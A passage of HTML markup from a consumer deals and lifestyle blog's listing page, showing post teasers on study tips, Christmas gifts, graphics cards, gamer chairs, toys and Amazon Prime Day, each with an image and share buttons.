									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
